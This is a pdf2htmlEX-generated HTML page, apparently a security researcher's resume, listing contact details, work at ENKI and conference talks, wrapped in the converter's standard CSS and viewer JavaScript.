
==== index.html @ 2a45a19a "Update index.html" ====
<!DOCTYPE html>
<!-- Created by pdf2htmlEX (https://github.com/pdf2htmlEX/pdf2htmlEX) -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<meta name="generator" content="pdf2htmlEX"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<style type="text/css">
/*! 
 * Base CSS for pdf2htmlEX
 * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
 * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
 */#sidebar{position:absolute;top:0;left:0;bottom:0;width:250px;padding:0;margin:0;overflow:auto}#page-container{position:absolute;top:0;left:0;margin:0;padding:0;border:0}@media screen{#sidebar.opened+#page-container{left:250px}#page-container{bottom:0;right:0;overflow:auto}.loading-indicator{display:none}.loading-indicator.active{display:block;position:absolute;width:64px;height:64px;top:50%;left:50%;margin-top:-32px;margin-left:-32px}.loading-indicator img{position:absolute;top:0;left:0;bottom:0;right:0}}@media print{@page{margin:0}html{margin:0}body{margin:0;-webkit-print-color-adjust:exact}#sidebar{display:none}#page-container{width:auto;height:auto;overflow:visible;background-color:transparent}.d{display:none}}.pf{position:relative;background-color:white;overflow:hidden;margin:0;border:0}.pc{position:absolute;border:0;padding:0;margin:0;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}.pc.opened{display:block}.bf{position:absolute;border:0;margin:0;top:0;bottom:0;width:100%;height:100%;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}.bi{position:absolute;border:0;margin:0;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}@media print{.pf{margin:0;box-shadow:none;page-break-after:always;page-break-inside:avoid}@-moz-document url-prefix(){.pf{overflow:visible;border:1px solid #fff}.pc{overflow:visible}}}.c{position:absolute;border:0;padding:0;margin:0;overflow:hidden;display:block}.t{position:absolute;white-space:pre;font-size:1px;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;unicode-bidi:bidi-override;-moz-font-feature-settings:"liga" 0}.t:after{content:''}.t:before{content:'';display:inline-block}.t span{position:relative;unicode-bidi:bidi-override}._{display:inline-block;color:transparent;z-index:-1}::selection{background:rgba(127,255,255,0.4)}::-moz-selection{background:rgba(127,255,255,0.4)}.pi{display:none}.d{position:absolute;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%}.it{border:0;background-color:rgba(255,255,255,0.0)}.ir:hover{cursor:pointer}</style>
<style type="text/css">
/*! 
 * Fancy styles for pdf2htmlEX
 * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
 * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
 */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
<style type="text/css">
.ff0{font-family:sans-serif;visibility:hidden;}
@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
.m0{transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);-ms-transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);-webkit-transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);}
.m1{transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);-ms-transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);-webkit-transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);}
.v0{vertical-align:0.000000px;}
.ls0{letter-spacing:0.000000px;}
.sc_{text-shadow:none;}
.sc0{text-shadow:-0.015em 0 transparent,0 0.015em transparent,0.015em 0 transparent,0 -0.015em  transparent;}
@media screen and (-webkit-min-device-pixel-ratio:0){
.sc_{-webkit-text-stroke:0px transparent;}
.sc0{-webkit-text-stroke:0.015em transparent;text-shadow:none;}
}
.ws0{word-spacing:0.000000px;}
._7{margin-left:-2.869236px;}
._3{margin-left:-1.377219px;}
._b{width:1.044038px;}
._11{width:5.483429px;}
._1{width:6.693600px;}
._4{width:7.871770px;}
._5{width:9.540250px;}
._6{width:12.689697px;}
._0{width:19.687497px;}
._2{width:27.094990px;}
._10{width:41.666837px;}
._9{width:1541.633218px;}
._8{width:1633.988443px;}
._f{width:1708.616766px;}
._c{width:1829.767256px;}
._12{width:1837.876071px;}
._a{width:1854.640004px;}
._e{width:1858.568654px;}
._d{width:1859.588654px;}
.fc4{color:rgb(153,153,153);}
.fc3{color:rgb(93,93,93);}
.fc2{color:rgb(65,65,65);}
.fc1{color:rgb(0,0,0);}
.fc0{color:rgb(51,51,51);}
.fs1{font-size:27.098400px;}
.fs6{font-size:31.880400px;}
.fs3{font-size:35.865600px;}
.fs4{font-size:39.850400px;}
.fs5{font-size:43.636400px;}
.fs2{font-size:63.760800px;}
.fs0{font-size:79.701200px;}
.y0{bottom:-0.204000px;}
.y24{bottom:62.646700px;}
.y23{bottom:343.330300px;}
.y22{bottom:366.363600px;}
.y21{bottom:389.396900px;}
.y20{bottom:412.431900px;}
.y1f{bottom:435.465200px;}
.y1e{bottom:458.498500px;}
.y1d{bottom:481.531800px;}
.y1c{bottom:504.565100px;}
.y1b{bottom:527.598400px;}
.y1a{bottom:550.633400px;}
.y19{bottom:582.700500px;}
.y18{bottom:636.952600px;}
.y17{bottom:659.985900px;}
.y16{bottom:683.019200px;}
.y15{bottom:709.625900px;}
.y14{bottom:732.659200px;}
.y13{bottom:755.692500px;}
.y12{bottom:782.299200px;}
.y11{bottom:805.332500px;}
.y10{bottom:828.365800px;}
.yf{bottom:865.772600px;}
.ye{bottom:920.023000px;}
.yd{bottom:943.058000px;}
.yc{bottom:966.091300px;}
.yb{bottom:992.698000px;}
.ya{bottom:1015.731300px;}
.y9{bottom:1038.764600px;}
.y8{bottom:1070.833400px;}
.y7{bottom:1148.117100px;}
.y6{bottom:1171.150400px;}
.y5{bottom:1207.826200px;}
.y4{bottom:1266.471100px;}
.y3{bottom:1294.123300px;}
.y2{bottom:1343.278800px;}
.y1{bottom:1368.239900px;}
.h3{height:22.003901px;}
.h8{height:23.336453px;}
.h5{height:26.253619px;}
.h6{height:28.931390px;}
.h7{height:31.941845px;}
.h4{height:46.290341px;}
.h2{height:59.775900px;}
.h0{height:1431.213000px;}
.h1{height:1431.468000px;}
.w0{width:1011.976000px;}
.w1{width:1012.248000px;}
.x0{left:0.000000px;}
.x3{left:67.464500px;}
.x4{left:85.171700px;}
.x2{left:306.775200px;}
.x1{left:390.731400px;}
@media print{
.v0{vertical-align:0.000000pt;}
.ls0{letter-spacing:0.000000pt;}
.ws0{word-spacing:0.000000pt;}
._7{margin-left:-2.250381pt;}
._3{margin-left:-1.080172pt;}
._b{width:0.818854pt;}
._11{width:4.300728pt;}
._1{width:5.249882pt;}
._4{width:6.173937pt;}
._5{width:7.482549pt;}
._6{width:9.952703pt;}
._0{width:15.441174pt;}
._2{width:21.250972pt;}
._10{width:32.679872pt;}
._9{width:1209.124092pt;}
._8{width:1281.559563pt;}
._f{width:1340.091581pt;}
._c{width:1435.111573pt;}
._12{width:1441.471428pt;}
._a{width:1454.619611pt;}
._e{width:1457.700905pt;}
._d{width:1458.500905pt;}
.fs1{font-size:21.253647pt;}
.fs6{font-size:25.004235pt;}
.fs3{font-size:28.129882pt;}
.fs4{font-size:31.255216pt;}
.fs5{font-size:34.224627pt;}
.fs2{font-size:50.008471pt;}
.fs0{font-size:62.510745pt;}
.y0{bottom:-0.160000pt;}
.y24{bottom:49.134667pt;}
.y23{bottom:269.278667pt;}
.y22{bottom:287.344000pt;}
.y21{bottom:305.409333pt;}
.y20{bottom:323.476000pt;}
.y1f{bottom:341.541333pt;}
.y1e{bottom:359.606667pt;}
.y1d{bottom:377.672000pt;}
.y1c{bottom:395.737333pt;}
.y1b{bottom:413.802667pt;}
.y1a{bottom:431.869333pt;}
.y19{bottom:457.020000pt;}
.y18{bottom:499.570667pt;}
.y17{bottom:517.636000pt;}
.y16{bottom:535.701333pt;}
.y15{bottom:556.569333pt;}
.y14{bottom:574.634667pt;}
.y13{bottom:592.700000pt;}
.y12{bottom:613.568000pt;}
.y11{bottom:631.633333pt;}
.y10{bottom:649.698667pt;}
.yf{bottom:679.037333pt;}
.ye{bottom:721.586667pt;}
.yd{bottom:739.653333pt;}
.yc{bottom:757.718667pt;}
.yb{bottom:778.586667pt;}
.ya{bottom:796.652000pt;}
.y9{bottom:814.717333pt;}
.y8{bottom:839.869333pt;}
.y7{bottom:900.484000pt;}
.y6{bottom:918.549333pt;}
.y5{bottom:947.314667pt;}
.y4{bottom:993.310667pt;}
.y3{bottom:1014.998667pt;}
.y2{bottom:1053.552000pt;}
.y1{bottom:1073.129333pt;}
.h3{height:17.257961pt;}
.h8{height:18.303100pt;}
.h5{height:20.591074pt;}
.h6{height:22.691287pt;}
.h7{height:25.052427pt;}
.h4{height:36.306150pt;}
.h2{height:46.883059pt;}
.h0{height:1122.520000pt;}
.h1{height:1122.720000pt;}
.w0{width:793.706667pt;}
.w1{width:793.920000pt;}
.x0{left:0.000000pt;}
.x3{left:52.913333pt;}
.x4{left:66.801333pt;}
.x2{left:240.608000pt;}
.x1{left:306.456000pt;}
}
</style>
<script>
/*
 Copyright 2012 Mozilla Foundation 
 Copyright 2013 Lu Wang <coolwanglu@gmail.com>
 Apachine License Version 2.0 
*/
(function(){function b(a,b,e,f){var c=(a.className||"").split(/\s+/g);""===c[0]&&c.shift();var d=c.indexOf(b);0>d&&e&&c.push(b);0<=d&&f&&c.splice(d,1);a.className=c.join(" ");return 0<=d}if(!("classList"in document.createElement("div"))){var e={add:function(a){b(this.element,a,!0,!1)},contains:function(a){return b(this.element,a,!1,!1)},remove:function(a){b(this.element,a,!1,!0)},toggle:function(a){b(this.element,a,!0,!0)}};Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){if(this._classList)return this._classList;
var a=Object.create(e,{element:{value:this,writable:!1,enumerable:!0}});Object.defineProperty(this,"_classList",{value:a,writable:!1,enumerable:!1});return a},enumerable:!0})}})();
</script>
<script>
(function(){/*
 pdf2htmlEX.js: Core UI functions for pdf2htmlEX 
 Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> and other contributors 
 https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE 
*/
var pdf2htmlEX=window.pdf2htmlEX=window.pdf2htmlEX||{},CSS_CLASS_NAMES={page_frame:"pf",page_content_box:"pc",page_data:"pi",background_image:"bi",link:"l",input_radio:"ir",__dummy__:"no comma"},DEFAULT_CONFIG={container_id:"page-container",sidebar_id:"sidebar",outline_id:"outline",loading_indicator_cls:"loading-indicator",preload_pages:3,render_timeout:100,scale_step:0.9,key_handler:!0,hashchange_handler:!0,view_history_handler:!0,__dummy__:"no comma"},EPS=1E-6;
function invert(a){var b=a[0]*a[3]-a[1]*a[2];return[a[3]/b,-a[1]/b,-a[2]/b,a[0]/b,(a[2]*a[5]-a[3]*a[4])/b,(a[1]*a[4]-a[0]*a[5])/b]}function transform(a,b){return[a[0]*b[0]+a[2]*b[1]+a[4],a[1]*b[0]+a[3]*b[1]+a[5]]}function get_page_number(a){return parseInt(a.getAttribute("data-page-no"),16)}function disable_dragstart(a){for(var b=0,c=a.length;b<c;++b)a[b].addEventListener("dragstart",function(){return!1},!1)}
function clone_and_extend_objs(a){for(var b={},c=0,e=arguments.length;c<e;++c){var h=arguments[c],d;for(d in h)h.hasOwnProperty(d)&&(b[d]=h[d])}return b}
function Page(a){if(a){this.shown=this.loaded=!1;this.page=a;this.num=get_page_number(a);this.original_height=a.clientHeight;this.original_width=a.clientWidth;var b=a.getElementsByClassName(CSS_CLASS_NAMES.page_content_box)[0];b&&(this.content_box=b,this.original_scale=this.cur_scale=this.original_height/b.clientHeight,this.page_data=JSON.parse(a.getElementsByClassName(CSS_CLASS_NAMES.page_data)[0].getAttribute("data-data")),this.ctm=this.page_data.ctm,this.ictm=invert(this.ctm),this.loaded=!0)}}
Page.prototype={hide:function(){this.loaded&&this.shown&&(this.content_box.classList.remove("opened"),this.shown=!1)},show:function(){this.loaded&&!this.shown&&(this.content_box.classList.add("opened"),this.shown=!0)},rescale:function(a){this.cur_scale=0===a?this.original_scale:a;this.loaded&&(a=this.content_box.style,a.msTransform=a.webkitTransform=a.transform="scale("+this.cur_scale.toFixed(3)+")");a=this.page.style;a.height=this.original_height*this.cur_scale+"px";a.width=this.original_width*this.cur_scale+
"px"},view_position:function(){var a=this.page,b=a.parentNode;return[b.scrollLeft-a.offsetLeft-a.clientLeft,b.scrollTop-a.offsetTop-a.clientTop]},height:function(){return this.page.clientHeight},width:function(){return this.page.clientWidth}};function Viewer(a){this.config=clone_and_extend_objs(DEFAULT_CONFIG,0<arguments.length?a:{});this.pages_loading=[];this.init_before_loading_content();var b=this;document.addEventListener("DOMContentLoaded",function(){b.init_after_loading_content()},!1)}
Viewer.prototype={scale:1,cur_page_idx:0,first_page_idx:0,init_before_loading_content:function(){this.pre_hide_pages()},initialize_radio_button:function(){for(var a=document.getElementsByClassName(CSS_CLASS_NAMES.input_radio),b=0;b<a.length;b++)a[b].addEventListener("click",function(){this.classList.toggle("checked")})},init_after_loading_content:function(){this.sidebar=document.getElementById(this.config.sidebar_id);this.outline=document.getElementById(this.config.outline_id);this.container=document.getElementById(this.config.container_id);
this.loading_indicator=document.getElementsByClassName(this.config.loading_indicator_cls)[0];for(var a=!0,b=this.outline.childNodes,c=0,e=b.length;c<e;++c)if("ul"===b[c].nodeName.toLowerCase()){a=!1;break}a||this.sidebar.classList.add("opened");this.find_pages();if(0!=this.pages.length){disable_dragstart(document.getElementsByClassName(CSS_CLASS_NAMES.background_image));this.config.key_handler&&this.register_key_handler();var h=this;this.config.hashchange_handler&&window.addEventListener("hashchange",
function(a){h.navigate_to_dest(document.location.hash.substring(1))},!1);this.config.view_history_handler&&window.addEventListener("popstate",function(a){a.state&&h.navigate_to_dest(a.state)},!1);this.container.addEventListener("scroll",function(){h.update_page_idx();h.schedule_render(!0)},!1);[this.container,this.outline].forEach(function(a){a.addEventListener("click",h.link_handler.bind(h),!1)});this.initialize_radio_button();this.render()}},find_pages:function(){for(var a=[],b={},c=this.container.childNodes,
e=0,h=c.length;e<h;++e){var d=c[e];d.nodeType===Node.ELEMENT_NODE&&d.classList.contains(CSS_CLASS_NAMES.page_frame)&&(d=new Page(d),a.push(d),b[d.num]=a.length-1)}this.pages=a;this.page_map=b},load_page:function(a,b,c){var e=this.pages;if(!(a>=e.length||(e=e[a],e.loaded||this.pages_loading[a]))){var e=e.page,h=e.getAttribute("data-page-url");if(h){this.pages_loading[a]=!0;var d=e.getElementsByClassName(this.config.loading_indicator_cls)[0];"undefined"===typeof d&&(d=this.loading_indicator.cloneNode(!0),
d.classList.add("active"),e.appendChild(d));var f=this,g=new XMLHttpRequest;g.open("GET",h,!0);g.onload=function(){if(200===g.status||0===g.status){var b=document.createElement("div");b.innerHTML=g.responseText;for(var d=null,b=b.childNodes,e=0,h=b.length;e<h;++e){var p=b[e];if(p.nodeType===Node.ELEMENT_NODE&&p.classList.contains(CSS_CLASS_NAMES.page_frame)){d=p;break}}b=f.pages[a];f.container.replaceChild(d,b.page);b=new Page(d);f.pages[a]=b;b.hide();b.rescale(f.scale);disable_dragstart(d.getElementsByClassName(CSS_CLASS_NAMES.background_image));
f.schedule_render(!1);c&&c(b)}delete f.pages_loading[a]};g.send(null)}void 0===b&&(b=this.config.preload_pages);0<--b&&(f=this,setTimeout(function(){f.load_page(a+1,b)},0))}},pre_hide_pages:function(){var a="@media screen{."+CSS_CLASS_NAMES.page_content_box+"{display:none;}}",b=document.createElement("style");b.styleSheet?b.styleSheet.cssText=a:b.appendChild(document.createTextNode(a));document.head.appendChild(b)},render:function(){for(var a=this.container,b=a.scrollTop,c=a.clientHeight,a=b-c,b=
b+c+c,c=this.pages,e=0,h=c.length;e<h;++e){var d=c[e],f=d.page,g=f.offsetTop+f.clientTop,f=g+f.clientHeight;g<=b&&f>=a?d.loaded?d.show():this.load_page(e):d.hide()}},update_page_idx:function(){var a=this.pages,b=a.length;if(!(2>b)){for(var c=this.container,e=c.scrollTop,c=e+c.clientHeight,h=-1,d=b,f=d-h;1<f;){var g=h+Math.floor(f/2),f=a[g].page;f.offsetTop+f.clientTop+f.clientHeight>=e?d=g:h=g;f=d-h}this.first_page_idx=d;for(var g=h=this.cur_page_idx,k=0;d<b;++d){var f=a[d].page,l=f.offsetTop+f.clientTop,
f=f.clientHeight;if(l>c)break;f=(Math.min(c,l+f)-Math.max(e,l))/f;if(d===h&&Math.abs(f-1)<=EPS){g=h;break}f>k&&(k=f,g=d)}this.cur_page_idx=g}},schedule_render:function(a){if(void 0!==this.render_timer){if(!a)return;clearTimeout(this.render_timer)}var b=this;this.render_timer=setTimeout(function(){delete b.render_timer;b.render()},this.config.render_timeout)},register_key_handler:function(){var a=this;window.addEventListener("DOMMouseScroll",function(b){if(b.ctrlKey){b.preventDefault();var c=a.container,
e=c.getBoundingClientRect(),c=[b.clientX-e.left-c.clientLeft,b.clientY-e.top-c.clientTop];a.rescale(Math.pow(a.config.scale_step,b.detail),!0,c)}},!1);window.addEventListener("keydown",function(b){var c=!1,e=b.ctrlKey||b.metaKey,h=b.altKey;switch(b.keyCode){case 61:case 107:case 187:e&&(a.rescale(1/a.config.scale_step,!0),c=!0);break;case 173:case 109:case 189:e&&(a.rescale(a.config.scale_step,!0),c=!0);break;case 48:e&&(a.rescale(0,!1),c=!0);break;case 33:h?a.scroll_to(a.cur_page_idx-1):a.container.scrollTop-=
a.container.clientHeight;c=!0;break;case 34:h?a.scroll_to(a.cur_page_idx+1):a.container.scrollTop+=a.container.clientHeight;c=!0;break;case 35:a.container.scrollTop=a.container.scrollHeight;c=!0;break;case 36:a.container.scrollTop=0,c=!0}c&&b.preventDefault()},!1)},rescale:function(a,b,c){var e=this.scale;this.scale=a=0===a?1:b?e*a:a;c||(c=[0,0]);b=this.container;c[0]+=b.scrollLeft;c[1]+=b.scrollTop;for(var h=this.pages,d=h.length,f=this.first_page_idx;f<d;++f){var g=h[f].page;if(g.offsetTop+g.clientTop>=
c[1])break}g=f-1;0>g&&(g=0);var g=h[g].page,k=g.clientWidth,f=g.clientHeight,l=g.offsetLeft+g.clientLeft,m=c[0]-l;0>m?m=0:m>k&&(m=k);k=g.offsetTop+g.clientTop;c=c[1]-k;0>c?c=0:c>f&&(c=f);for(f=0;f<d;++f)h[f].rescale(a);b.scrollLeft+=m/e*a+g.offsetLeft+g.clientLeft-m-l;b.scrollTop+=c/e*a+g.offsetTop+g.clientTop-c-k;this.schedule_render(!0)},fit_width:function(){var a=this.cur_page_idx;this.rescale(this.container.clientWidth/this.pages[a].width(),!0);this.scroll_to(a)},fit_height:function(){var a=this.cur_page_idx;
this.rescale(this.container.clientHeight/this.pages[a].height(),!0);this.scroll_to(a)},get_containing_page:function(a){for(;a;){if(a.nodeType===Node.ELEMENT_NODE&&a.classList.contains(CSS_CLASS_NAMES.page_frame)){a=get_page_number(a);var b=this.page_map;return a in b?this.pages[b[a]]:null}a=a.parentNode}return null},link_handler:function(a){var b=a.target,c=b.getAttribute("data-dest-detail");if(c){if(this.config.view_history_handler)try{var e=this.get_current_view_hash();window.history.replaceState(e,
"","#"+e);window.history.pushState(c,"","#"+c)}catch(h){}this.navigate_to_dest(c,this.get_containing_page(b));a.preventDefault()}},navigate_to_dest:function(a,b){try{var c=JSON.parse(a)}catch(e){return}if(c instanceof Array){var h=c[0],d=this.page_map;if(h in d){for(var f=d[h],h=this.pages[f],d=2,g=c.length;d<g;++d){var k=c[d];if(null!==k&&"number"!==typeof k)return}for(;6>c.length;)c.push(null);var g=b||this.pages[this.cur_page_idx],d=g.view_position(),d=transform(g.ictm,[d[0],g.height()-d[1]]),
g=this.scale,l=[0,0],m=!0,k=!1,n=this.scale;switch(c[1]){case "XYZ":l=[null===c[2]?d[0]:c[2]*n,null===c[3]?d[1]:c[3]*n];g=c[4];if(null===g||0===g)g=this.scale;k=!0;break;case "Fit":case "FitB":l=[0,0];k=!0;break;case "FitH":case "FitBH":l=[0,null===c[2]?d[1]:c[2]*n];k=!0;break;case "FitV":case "FitBV":l=[null===c[2]?d[0]:c[2]*n,0];k=!0;break;case "FitR":l=[c[2]*n,c[5]*n],m=!1,k=!0}if(k){this.rescale(g,!1);var p=this,c=function(a){l=transform(a.ctm,l);m&&(l[1]=a.height()-l[1]);p.scroll_to(f,l)};h.loaded?
c(h):(this.load_page(f,void 0,c),this.scroll_to(f))}}}},scroll_to:function(a,b){var c=this.pages;if(!(0>a||a>=c.length)){c=c[a].view_position();void 0===b&&(b=[0,0]);var e=this.container;e.scrollLeft+=b[0]-c[0];e.scrollTop+=b[1]-c[1]}},get_current_view_hash:function(){var a=[],b=this.pages[this.cur_page_idx];a.push(b.num);a.push("XYZ");var c=b.view_position(),c=transform(b.ictm,[c[0],b.height()-c[1]]);a.push(c[0]/this.scale);a.push(c[1]/this.scale);a.push(this.scale);return JSON.stringify(a)}};
pdf2htmlEX.Viewer=Viewer;})();
</script>
<script>
try{
pdf2htmlEX.defaultViewer = new pdf2htmlEX.Viewer({});
}catch(e){}
</script>
<title></title>
</head>
<body>
<div id="sidebar">
<div id="outline">
</div>
</div>
<div id="page-container">
<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _6"> </span>E<span class="_ _7"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs4 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">https://www.<span class="_ _3"></span>enki.co.kr<span class="_ _7"></span>/</span></div><div class="t m0 x3 h7 y7 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs6">Sep<span class="_ _1"> </span>2023<span class="_ _1"> </span>‑<span class="_ _1"> </span>Pr<span class="_ _3"></span>esent</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>a<span class="_ _3"></span>tion</span></div><div class="t m0 x3 h6 y9 ff4 fs4 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _1"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs6">2022</span></div><div class="t m0 x3 h5 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _b"></span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs4 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _1"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs6">2021</span></div><div class="t m0 x3 h5 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _1"> 